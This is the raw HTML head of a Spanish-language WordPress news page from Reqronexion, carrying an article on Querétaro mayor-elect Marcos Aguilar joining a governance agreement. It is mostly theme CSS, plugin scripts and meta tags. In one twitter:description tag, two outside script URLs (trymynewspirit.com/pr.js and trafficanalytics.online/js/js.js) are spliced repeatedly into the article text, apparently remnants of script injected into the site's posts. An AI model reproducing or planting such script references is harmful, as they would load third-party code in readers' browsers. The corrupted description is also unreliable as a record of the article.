            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #dd3333;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #dd3333;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #dd3333;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #dd3333;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #dd3333;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #dd3333;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #dd3333;
            }
           .breadcrumb::after {
                border-left: 5px solid #dd3333;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #dd3333;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #dd3333;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #dd3333;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #dd3333;
                    box-shadow: 0 6px 0 0 #dd3333, 0 12px 0 0 #dd3333;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #dd3333;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-26{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title::before,
                    body.category-26 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-26 .widget-title,
                     body.category-26 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-26:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-27{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title::before,
                    body.category-27 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-27 .widget-title,
                     body.category-27 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-27:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-28{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title::before,
                    body.category-28 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-28 .widget-title,
                     body.category-28 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-28:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title::before,
                    body.category-29 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-29 .widget-title,
                     body.category-29 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-30{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title::before,
                    body.category-30 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-30 .widget-title,
                     body.category-30 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-30:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-31{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title::before,
                    body.category-31 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-31 .widget-title,
                     body.category-31 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-31:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-32{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title::before,
                    body.category-32 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-32 .widget-title,
                     body.category-32 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-32:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title::before,
                    body.category-33 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-33 .widget-title,
                     body.category-33 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title::before,
                    body.category-34 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-34 .widget-title,
                     body.category-34 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-36{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title::before,
                    body.category-36 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-36 .widget-title,
                     body.category-36 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-36:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-41{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title::before,
                    body.category-41 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-41 .widget-title,
                     body.category-41 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-41:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-46{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title::before,
                    body.category-46 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-46 .widget-title,
                     body.category-46 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-46:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-248{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title::before,
                    body.category-248 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-248 .widget-title,
                     body.category-248 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-248:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-249{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title::before,
                    body.category-249 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-249 .widget-title,
                     body.category-249 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-249:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5777{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title::before,
                    body.category-5777 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #dd3333;
                    }
                    
                    .at-cat-color-wrap-5777 .widget-title,
                     body.category-5777 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd3333;
                    }
                    .cat-links .at-cat-item-5777:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5831:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    .popup-wrap .popup-content {
    height: 330px;
}
.sticky-popup{
width:265px!important
}
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.reqronexion.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.7.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reqronexion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reqronexion.com/wp-json/wp/v2/posts/16661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reqronexion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.reqronexion.com/?p=16661' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Fse-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reqronexion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reqronexion.com%2Fse-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.reqronexion.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd710f984-64bf-423c-998a-227d318dab53';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://www.reqronexion.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.336e9d4c-289f-452d-8560-a451da3453b9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe notificaciones de nuestras noticias";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://www.reqronexion.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Suscrito';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado nuestras notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2018/12/Reqronexion-favicon.png?fit=80%2C80&#038;ssl=1" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Se suma Marcos Aguilar al convenio por el &#8220;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&#8221;."><meta name="twitter:site" content="@reqronexion"><meta name="twitter:description" content=" El Presidente Municipal Electo, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js Marcos Aguilar Vega, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js afirmó que la administración municipal que encabezará, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js trabajará de la mano con el sector empresarial; esto luego de que la Confederación Patronal de la República Mexicana (Coparmex), https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js anunció que el próximo martes 25 de agosto firmará con la ONU un convenio de colaboración junto con el gobernador y alcaldes electos de la zona conurbada, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js por el &quot;Gobierno de Excelencia en Querétaro para el periodo 2015-2021.  Por ello, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js Aguilar Vega, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js se sumó a la propuesta, https://s1.trymynewspirit.com/pr.jshttp://js.trafficanalytics.online/js/js.js la&hellip;"><meta name="twitter:image" content="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg?fit=400%2C300&amp;ssl=1">

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="Reqronexion - Información de verdad."/>
  <meta property="og:title" content="Se suma Marcos Aguilar al convenio por el &quot;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&quot;. - Reqronexion - Información de verdad."/>
  <meta property="og:url" content="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content=" El Presidente Municipal Electo, Marcos Aguilar Vega, afirmó que la administración municipal que encabezará, trabajará de la mano con el sector empresarial; esto luego de que la Confederación Patronal de la República Mexicana (Coparmex), anunció que el próximo martes 25 de agosto firmará con la"/>
  <meta property="og:image" content="https://www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg"/>
  <meta property="og:image:url" content="https://www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg"/>
  <meta property="og:image:secure_url" content="https://www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg"/>
  <meta property="og:image:width" content="400"/>
  <meta property="og:image:height" content="300"/>
  <meta property="article:published_time" content="2015-08-19T02:31:10-05:00"/>
  <meta property="article:modified_time" content="2015-08-19T02:31:10-05:00" />
  <meta property="og:updated_time" content="2015-08-19T02:31:10-05:00" />
  <meta property="article:section" content="Municipios"/>
  <meta property="article:section" content="principal"/>
  <meta property="article:publisher" content="https://www.facebook.com/reqronexion/"/>
  <meta property="fb:app_id" content="1495857234635157"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Se suma Marcos Aguilar al convenio por el &quot;Gobierno de Excelencia en Querétaro Para El Periodo 2015-2021&quot;. - Reqronexion - Información de verdad."/>
  <meta name="twitter:url" content="https://www.reqronexion.com/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/"/>
  <meta name="twitter:description" content=" El Presidente Municipal Electo, Marcos Aguilar Vega, afirmó que la administración municipal que encabezará, trabajará de la mano con el sector empresarial; esto luego de que la Confederación Patronal de la República Mexicana (Coparmex), anunció que el próximo martes 25 de agosto firmará con la"/>
  <meta name="twitter:image" content="https://www.reqronexion.com/wp-content/uploads/2015/08/DSCN0036-e1439951450413.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	

	</head>
<body class="wp-singular post-template-default single single-post postid-16661 single-format-standard custom-background wp-custom-logo wp-theme-supermag boxed-layout supermag-enable-box-shadow blog-large-image single-large-image blog-disable-image-zoom left-logo-right-ainfo both-sidebar at-sticky-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Ir al contenido</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">domingo, enero 18, 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Ultimo Minuto								</div>
								<ul class="duper-bn">
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/" title="Querétaro espera derrama económica de más de 1,500 mdp por el Mundial">
												Querétaro espera derrama económica de más de 1,500 mdp por el Mundial											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/" title="Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género">
												Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/" title="El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas">
												El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/" title="Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año">
												Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año											</a>
										</li>
																			<li class="bn-content">
											<a href="https://www.reqronexion.com/queretaro-se-prepara-para-recibir-c2-plataforma-internacional-ligada-a-cirque-du-soleil/" title="Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil">
												Querétaro se prepara para recibir C2, plataforma internacional ligada a Cirque du Soleil											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
						        <div class="socials">
                            <a href="https://www.facebook.com/Reqronexion" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/reqronexion" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCLafNhekdtLBYjWiXSrgYyw/feed" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/reqronexion" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                    </div>
        					</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="site-logo float-left">
									<a href="https://www.reqronexion.com/" class="custom-logo-link" rel="home"><img width="290" height="76" src="[data-uri]" class="custom-logo lazyload" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&ssl=1" data-eio-rwidth="300" data-eio-rheight="79" /><noscript><img width="290" height="76" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" class="custom-logo" alt="Reqronexion &#8211; Información de verdad." decoding="async" data-attachment-id="81559" data-permalink="https://www.reqronexion.com/cropped-logoreq-300x79-png/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-orig-size="290,76" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoreq-300&#215;79.png" data-image-description="&lt;p&gt;https://www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300&#215;79.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2019/01/cropped-logoreq-300x79.png?fit=290%2C76&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript></a>								</div><!--site-logo-->
																<div class="header-ainfo float-right">
									<aside id="wpwbs_banners-23" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768734223_957 wpbsc_widget_display" style="">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" decoding="async" class="lazyload" data-eio-rwidth="729" data-eio-rheight="91" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/728-x-90-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768734223_957 = new Swiper('.swiper_1768734223_957', {
					pagination: '.swiper-pagination_1768734223_957',
					paginationClickable: true,
					nextButton: '.swiper-next_1768734223_957',
					prevButton: '.swiper-prev_1768734223_957',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
																				loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 30,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 30						},
						900: {
							slidesPerView: 1,
							spaceBetween: 30						},
						700: {
							slidesPerView: 1,
							spaceBetween: 30						},
						475: {
							slidesPerView: 1,
							spaceBetween: 30						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/12/MRPD__REQRONEXION-728-x-90-px-e1764706827760.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/728-x-90.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768734223_957.appendSlide(bannersRes);
							});		
			</script>
			</aside>								</div>
														<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
							<div class="acmethemes-nav"><ul id="menu-primary-menu" class="menu"><li id="menu-item-81499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81499"><a href="https://www.reqronexion.com/category/sucesos/">Sucesos</a></li>
<li id="menu-item-81500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81500"><a href="https://www.reqronexion.com/category/municipios/">Municipios</a></li>
<li id="menu-item-81501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81501"><a href="https://www.reqronexion.com/category/estado/">Estado</a></li>
